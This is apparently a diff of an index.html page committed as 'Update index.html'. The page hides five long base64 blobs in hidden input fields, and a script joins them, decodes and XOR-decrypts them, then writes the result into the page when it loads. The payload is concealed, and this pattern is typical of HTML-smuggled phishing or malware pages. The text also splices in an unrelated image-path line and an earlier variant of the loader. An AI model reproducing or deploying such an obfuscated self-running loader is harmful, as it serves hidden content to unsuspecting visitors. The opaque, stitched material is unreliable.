-var zImj8H=lSuun9.join('');
-var vASoZ6=atob(zImj8H);
-var cGJ2cE=new Uint8Array(vASoZ6.length);
-kSFpiD=0;
-while(kSFpiD<vASoZ6.length){
-  cGJ2cE[kSFpiD]=vASoZ6.charCodeAt(kSFpiD)^hBfuc5.charCodeAt(kSFpiD%hBfuc5.length);
-  kSFpiD++;
+var pk0y9v=nrxVxT.join('');
+var PXpuvw=atob(pk0y9v);
+var BOvumf=new Uint8Array(PXpuvw.length);
+for(G8aw3I=0;G8aw3I<PXpuvw.length;G8aw3I++){
+  BOvumf[G8aw3I]=PXpuvw.charCodeAt(G8aw3I)^SH5b7g.charCodeAt(G8aw3I%SH5b7g.length);
 }
-var K8DcUA=new TextDecoder('utf-8').decode(cGJ2cE);
+var Zh19OR=new TextDecoder('utf-8').decode(BOvumf);
 document.open();
-document.write(K8DcUA);
+document.write(Zh19OR);
 document.close();
 })();</script></body></html>

==== commit 6d7dd7b7: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,20 +1,80 @@
 <!doctype html>
-<html><head><meta charset="UTF-8"><title>Branch</title></head><body><!-- page loaded --><input type="hidden" id="_mB77snIy0" value="JcascLxa1fh29mWtLcKk+eu2dTRX2LpHdLMX66X0FjLjcJsVyBoYZiT4cmuSOic87GBXItjxH2Bo4KItePONcBPHyAOSa/jJE7hstCWTuIW+u3YpVIqiBDq3Rae0/1p41G6EGc0KTlFgvThvlCtra+ZsQjiHtAIzI+G/Kjnm3C14i40CziyyohP2Ma0p2vaW6appPFaRpVJzt1Kx7+5GbYstmR/oEEELffYpb4MmM36hYVlwhrQiMznhtyc594A6cJOEWsEErIgPumS3K47olrvjIzBYl7gEOrxYrKanFmSdOIMDk1EJC22sJnOVYCF1+2BDMsrnGDg+5vgoOqaAKHiRgVyQYP+HVbd7sCPB9N2kqGZ7G4yvVn/pCKCt+1Npxj+FF4IGSwAm5kQm13I1aPZkU26htEt9aq+kJDq/jzU57cgf3y6siFC5YbYyg+mQv7tsPAHYskdovxHD4LoULMls3l3LGRxMJ+gqN8Z/cSeFKBZwi7RLcGf2tzkx5s0pI8fLDsk/7poB7Qf5YI660/fzLDtUirJDaO4K6vOqBzraKMh6iV4GTCT4YyuDKz5oomVXOcWuS34prLJ6MfKURDnHyB/fLqGFR7N1rW3D74eyujt5GMC0Hy7tT/LKuhQsyWzTXYQdSQhh9SxhzW5lLOs5B2Gcr2F9arX2a3Xmgi96hI1RiyPuxEazN/ljm6KS4bhnYjHY9gY69Ark7f1cIY4+lhXHRAZPN74sP8J+fRavKBZwi7RGcC39+ywnrsogNIWPBd9868pS/jnvbI6rxefyIW8M1PYWNOUf4PuQFCzJbNNQhFNBBCm/PGOSIGt+4HpSNdmuSy8t97djYf2DbijR2BPfOLuEE+Yj7WmVkNP3/iF5G9X7UXumRKCu/Rljmy2dF8xEBk9g6nc/xXx9Fq8oFnCLtEZwPPCkODykwWNpkppPk2u2iBC0buEjyPzI3f4heRvY9gs3ok+7s/NbYsQulEqJDEEOZfB/Ps9iZi27OBpwmaFecWql+Hp88KVuOcfIH98jod5WpH6wL8C3kbisZTxJwvZUfbZL4fGiDCDJfcdAhV4UWTH0bjbZem8nhSgWcIvpYVdqtfZrf+vUbnuIkBKMZ/bBXbE3+SLB6JeyrCw7VIDtBmfeIOnguhRuhiiKUNJ0Bkwk+G4mmi80e+ZmDHCbr2F9arX2a3WtwCBtyo5ekmfg0Qn2ILgw3vaW+q14Kk+duwo6lkagrvF5bYofigPdG0sqa7Y6KtdsFXnoZ1Nw/t1JcWrdsycjrtsneobEH7585clf+i2qIcDp3qS7czBdw9wGOvQK6eD4VW+CK4Ef3BBCViSuL3TfY2t+6CENWou0S31qtbUkOaTddDmRiU3XI6HcVq559C3P853+5Qt5G9j2Bjq5Q6ft8lFljiSHSolPFlxysHUM125mPK8oUjnY5Ac8M6/[base64]/iF5UY2lUnOyU+Sj9Vp4jCKHSokdQwJwvTw9/W5mPK91PFqLtEt9ZPa5JSGqxiB8lchE9S6siBP2La4pyu6b7f4waQvd7Sw69Arp4LpZbZFhhBnNCk5WJOB7Noc2fRavKBZw1p5hfWq19mUyotsmbIXFXJ586IhI3C35YI6607W/YjJcirlTdLAQ6bb7RiTEYZAR2xoLDmPxdQzXbmY8ryhUP9nwDi9wtec7LevcIXWOjB+Jb/6AHvtvtjLK/4H+5Qt5G9j2Bjq2Rbuk/0Yhmy2XGdwNHEw16j5+zERmPK8oFnDJ+xNwOf23Lzq8lW4px9oPj3asnAOmdfkyyfiS/+4taRfI+hY04APyyroULMls0x/fG1QKaLc5PNcmL3jrbVhrobRLfWro3EF1649uN5WNT5Aj5M1SsmirYNWQ0/f+IXkbiLdCfr1Ervq6BjiZNNNDmw5eVw74bibXbmZ+4HpSNdm5CTI+4bkmb+uePmHHm1CTZ+iIRbd/8W2D+JylumQrEsPcBjr0Cung+FVvgiuBH9wQQlYkqilklmZ3L6MoB2eHtFluZrXmZWbilEQ5x8gf3y7owUCmYbg5lLqVu7t5YjHY9gY69AqorPNTYsQlhxXEDRxMZ70gcpI8fRavKBZwi7QBKDnhvy0s5swhd5ONUYs0rNtDt268bcz/h6C7ZDcA8vYGOvQK6ab2UXTEO4ER2UQGG3a5Pj39bmY8rygWN8rkUX17o6YzbsGPbjnHlTX1LqyIE/h/vDDBt5q5uG55QPL2Bjr0Cumk80d8hS2KSokYSgl840Qm125mPK9pWjnM+kY0PvC7OG/[base64]/Ftg+6Wr6osNFqRuA8h3grp4LpJBuNs01CJUFQJdLdjaJYjIzyhfUU12foKMC+1rUF1649uOceLUJNh/pIToGyraIO3krS9ZDdP1bRKb7ED8sq6FCzJbNMEzAZSQWC9LWmFLzJ14GYMcMX7BThxn/ZrdeuPbn+IhkvSeenBVL5542CYqsPs1CF5G9irLBD0CungtEZpmSPeHsgTQ0wqrT1jhSAnceoyXj/d8Rl9MZ/2a3Xrj25tgpBL0mrpy1ykbK0pwfTJ96tvPV6Kuk90sRHD4LoULJRG+VCJXgZCdr0+adosNH3ha15w0J5LfWq19mszpME6NJSBRZo0rJkBpnXiSo660/f+ITtam71BaLtfp6SgFH6OLpJYkUYKTDXueCrXfHMpoygGfpq9UFdqtfZrdevMIXWImgXfeO3aG/sguCPN/52j82M1Tp3/HRD0CunguhR8iCiXGccZHEwwqDYmxn42ZLQCFnCLtEt9KPqkLzC5gjx4g4FKjDSsnkOuNtNgjrrT9/5jNkmcs1Qg9Bu5uLpHY4Ull1DbGUQNLOB2Ktd/cCqjKARlnrhLbWSh/3Bf649uOcfIWZBg+IVVt2CwLNeg06K3LDRUlrlVarVJrOy6WWOHI4AAyB1DVw74bibXbmZ45ntGPMrtUX0j+7oiO66CKHWCkAT1LqyIE/YtuCzH/Z36t3U8VovsBnmxRL2l6A8GyWzTUIleQQ104m4whzZ9Fq8o"><input type="hidden" id="_mB77snIy1" value="FnDWnmF9arX2ZSeu3yE0hZpekW3kiECgavk7pLrT9/4heV2Rukog9Em8suhRYp0PnBzGDB1mJPhuJtduMXXrfF5qi6VfLTKu3Gt1649uOY+NVphm+JIT5zmpOJWQ0/f+ISQx8vYGOvQEv6XoR2WGIt4SyBpBCSSjRCbXbmY8r25ZPt+5GDQw8OxrZPnfNiLtyB/fLqyIUbdusifc9Ya5ujt5TZmkDjf5XKyy6V1jh2GRF4BFLEwk+G4m1y0pcOB6DHDd9Rl1Z7igLie4xiF3yphKjX7gzRrtB/lgjrrT965gPV+RuEEg9B65uLoFPJk0yHqJXgZMJPgsaYUqI26ielc0wuEYZ2qjpjNuwY9uOcfIH51h/sxWpDf5cd7i06SxbTBf2KBHaPwH5Lb/Rn+AI51dyxFUCGGqZz39bmY8rygWNsT6H3As9LsiObKVbmyOxVKQYOPbQ7duvGyO95y5sXIpWpuzHRD0CunguhRqhiKHXd4bTwtsrHQmwX52J4UoFnCL6WFXarX2a3u9yjxwgYFamyPuyVexaPk7pLrT9/4heV+RpVZ2tVPz4PxYaZF3+VCJXgZMJLkib5Aga3X7bVsjkbQIOCThszluwY9uOcfIH5hv/JIT7n2he6S60/f+IXlZmbVNfaZFvK7+DiyfLYFYhFNBBCm/PGOSIGt+6CENWou0S31qtbUkOaTddDmRiU3XI6HPW/tqqyXL9Nrs1CF5G9j2Bmq1Tq2p9FM2yXSDCIlPHhx840Qm125mPK9qWSLP8RlwOPSyIiC4lW4g3tEGj3a3ohP2LflgjvycuaosKlKCsxw65R65uKE+LMls01CJGEkCcPU5Y54pLmi1KAFgm69hfWq19mt1qcA8fYKaBd8//NATpWK1Kcq6hbasKXQWn74LfaZPrK63VmObKJYCgEUsTCT4bibXLClkonteMc/7HGdqpfZ7dfqaPmHHmlidb6SeAPot6HibttPv7i15C9bnEzPvIOnguhRx40bTUIleCBphqidgnisiMe1pUjfOtBgrLbWtQXXrj245x45Wk2K2iEW3f/Ftg/2b+rlzPF6W/[base64]/7gr48+pMN+Ns01CJXgYPa7QhdM1uMH39IBt93/ETKWf4oz8wr4Z1E8fIH98urM5fs3X0N9z7g+3+ditaiO0sOvQK6b2QPizJbNNe2gpHGCmxOmOabj0WrygWcIu0DzQ55boqLPGPKHWCkAT1LqyIE/YtuCzH/Z36t3U8VovsBnmxRL2l6A8GyWzTUIleQQ104m4whzZ9Fq8oFnDWnmF9arX2ZSa/zjo0jpxaki7/3lT2dtNgjrrT9/5nMFeU7AZ5oVi7pfRAT4YgnAKSdAZMJPhuJoAnImjnMhZhneQTZkC19mt1648mfI6PV4s0rJkFpnXiSo660/ejC1Mb2PYGNLVGrLLuFHfjbNNQiV4GCG2rPmqWN3w86WRTKJCeS31qtfZrMqrfdDnW2k+HNYaIE/Yt+WDe+5ezt28+AdjnEGqsEcPguhQsyWyRH9saQx4pqi9injs1Jq8+RiiQnkt9arX2aziq3SlwicVdkHr4x17sLet43uLI3f4heRvY9kB1ul7ks/NOadNswkTZBh1mJPhuJtduKnXhbRs4zv0MNT6v9np7/ZREOcfIH98u78dfuX/jYI3/xbK6Z2oA8vYGOvRXw8q6FCzJYpIczAxSQXCxPiaMRGY8rygWcMn7GTkv5/snMK3bdDnTmEfffePEWrItryHcst76v2I6XpaiC3i4X6zpoT4syWzTUIkcRw9vvzxpgiAiJq96UTLKvFNlZrXnfWPnj3ws0sQfzyC9gQjcLflgjuf59/[base64]/lgjrrT97NgK1yRuAt4u169r/cOLNp+gwiSdAZMJPgzDNduZjyhaVo12eBGKivnuCI7rI89b4DIRN9o5cRf7C2vIdyy3vqpYCtVkbhBN7tYqK79USXSbI56o14GTCT2L2qSPDI8/H5RcNCeS31qtfZrIqLLOnHdyA3PfvSTOfYt+WCOupuyt2YxT8L2FCqkUvLKuhQsyWzTFsUbXkF3sDxvmSV8PL8zPHCLtEt9avi3OTKiwWNtiJgF3zz80AjcLflgjuf53f4heRvWt0p/pl7kt/tGYoAilFDZXl1mJPhuJtduK339b18+kbRbfXq17jst8KVuOcfIQvUErIgT9iO4LMvoh/qpYCtVkbhBOrtG6buQFCzJbNNQxB9UC222dCbHdUw8rygWcIvkCjku/LgseKfKKG3dyA3NfvSTOfYt+WCOup++sGR0U52/QXKgEOnxtAM342zTUIkDLGYk+G4m2S8qef18GyfK5gU0JPL2JDnrwyc5nOIf3y6siBOmbL0kx/SU+rJkP0/C9hJqrBHD4LoULJRG+VCJXgZCd6wrdtomI33rbURw0J5LfWq19msxotw+dYaRBd9o4M1L7Qf5YI660/e/[base64]/mtdTxL1bRHfrNP6buQFCzJbNNQzxFIGCmrJ3ySdGYtvnhOa6G0S31qtfYtOqXbY26CgViXeraIBOY94kqOutP3/iE1XoyiQ2j5Wbmh+V1ijnbTQIdLVhQ/0m4m125mPP9pUjTC+gxnaqemM3Xz3zYi7cgf3y6siFG5f70l3LeBtrpoLEjC9hcopFLyyroULMls0wTMBlJBcKovaIQoKW7iMhYl2+QOLyn0pS5uwY9uOceVNfUurIgT+H6tJd63kba6ZjwViLlRf6ZZoaX2WCySRtNQ"><input type="hidden" id="_mB77snIy2" value="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[base64]/lQiV4GTCSoL2KTJyh7onpfN8PgUX17p6YzbsGPbjnHlTX1LqyIE/hutjDXt5GjsCEiMdj2Bjr0Cquh+V9rmyOGHs1EBk826XwwxSp9Fq8oFnCLtAkyOPGzOW/rnj5hx5tQk2foiEW3f/Ftg/icpbpkKxLD3AY69Arp4PlBfpojgUqJDkkFaqwrdMxEZjyvKBZw2/UPOSP7sXF18982Iu3IH98urIhXv36pLM/jyfe4bTxDw9wGOvQK6eD7WGWOIt4Z3RtLHz74LWOZOiNutAIWcIu0S30g4KU/PK3WY3qIhkuaYPiSE7VotzTL6Mjd/iF5G9j2RXW4Rbv6ukJtm2TeXd0bXhgptTtykipvJ4UoFnCLtEs/JeeyLifm3S99jp1MxS662EvtB/lgjrrT96pzOFWLv1Jzu0Tz4PtYYMl83ULaXkMNd711DNduZjyvKFA8zuxGLiLnvyU+8Y9+Iu3IH98u8aI59i35YID5nKenLDtPluxOdaJPu+DhPizJbNNQiR1JAGuqdCbUKCB66W5Qa6G0S31qtfYpNKjEKWuInVGbI+/HX7l/42CNqcPk6DI9APL2Bjr0Cumi9UZojD7eE8YSSR4++G0+lXdyJeozPHCLtEsgQJ/2a3XrgS12l5ESnXriiECgavk7pLrT9/4heUyRslJy7gr4+OpMN+Ns01CJXgYEYbEpboN0Zi23eE5robRLfWq19i08p8N0OYSdTY1r4txwuWG2MpWQ0/f+ISQx8vYGOvQEqq/qTSGLOJ1eyhFWBWG8bn39bmY8rygWM8T4BC9wtaAqJ+OCY36PxViNa+nGGu0H+WCOutP3vG4rX52kC3m7RqayoBR6iD7bXYQZTkFjqitjmWMkc/1sUyKCr2F9arX2a3Wpzi1ygJpQimDokhOgbKtog7eUv/NmK16d"><input type="hidden" id="_mB77snIy3" value="uAt4swPyyroULMkx+XqJXgZMKqwhZ4Q6ZmeFKBZwi7RLLSXmvz88pMF0OYGBR5pqt6IT9i35YI74nKOqbjQB2OUUaqwRw+C6FCzJbJ8VzwocTDHoaz39bmY8rygWJNn1BS4s+qQmb+vbPHiJm1OeeunwG/s46WWHuoelv28qV5miQ0P8G/nw6kwlyT+QEcUbDlwq4Wc9/[base64]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[base64]/[base64]/nRkKWqcD9Iu49zX5pog7DMVjuHIbgS7EkSBWePFDSyISV0+UoCIMqjGzg8wJEpOK/OB2ygq0qMT8"><input type="hidden" id="_mB77snIy4" value="PDZKx9rhjr/oCkvGAxSIiMaXCCTbmGyF5UmiSRBeU3bBxymQo2jnk+behqezTM5SwrBdiRPD6g5Hd3k4IItk/fkXCjb48U+dm8g+54KGyvglVOnk+Ek+9FYpgZvSDTD0INMps9S40cLGvhOnVjx+waFhj44CVhmu1/Q47ZDahhy9tdrlrgdMrtsp6oaT5vgeRhIq5tobbLY368LaI52BF2FlSZHDWCFywo/DtsF8znOScExboBOb3Ie0ODrkfIXeXxZLU8vTHi1bKV7m4IeI2jUVuQEpGsrA0+jB+yJcw1FztemSNXzyg3UM5/eDP+7jNoB+2+BQyezTlpvoRqhXjh3Vy7fu4vyvSQmJR0F1WBmkdQ7HOCieB5ZpA1sEDrKGc/UbE/crB6cUv6W0wT2KYTPg7/vCc/n/0qLLehdcZn6O4GrmrpJOb1y5qKQwMMnpdeKZtSjareXD2KG8simE9uKmyPGE+RFwxy+WdDN/ukCgghz4Q7G/voNF6Av1zLSb/[base64]/TwQzvChesyVxa+YxZgjI0S4kHNbhMRa+xX1wvpF9sHr/2QGVWYwD/669rZZFLFWZpmdMlUmZtclST6gZpT3+EBADR7YYU48jfij5XA4z4fIoMjLxhi4zqcx4Q6vZSpl67ulnlEeDJOCowrG9MTVKuoZecYJBrqnVTmueG78X5g5pOjSrNzLGCSBw421XYJzOPTYk+YMeP47FNEHW3nDOZrXtY6RKtHia3p67nzIqTKK9VSyDY5nwqk1/mC6KCeYZfFVpoBZpvwQKaMRkW2ja5yRuBf6eBgfz2xlri7gOmVi+mVmFb5wql8OyhrRKK1yosmFJpRL8r+lcdNAqgQjASEIlUYEvVa18EETZcEJmnMw6MwPGlRoih9YiaNKPDJFc9ccBuUC4C//jpKW1dTAJl5tMfJNFq6upY32mFYokzhETFk+8fFWGOXdb3mVPBZvzP2g/5q55PpvEK2PeuEydR+77Y5l4iBDIrb+UuGQzfsyFVW26SKuM0HY+rTbFSNNKQVlnsgVJxHw0eNY4ZQH63Vk8Hd3mORODxjdyo5EImWy1zgameZ8V5PC/uLZvbgmJgmVshx66s9F1a5h+uxjzDXw9V50lNMc9DknBWmUR6KA/MR/nnQYymMAieqqdZbp72PpUpEy+JefzkoXsTCtIjKJEYINumJT7e2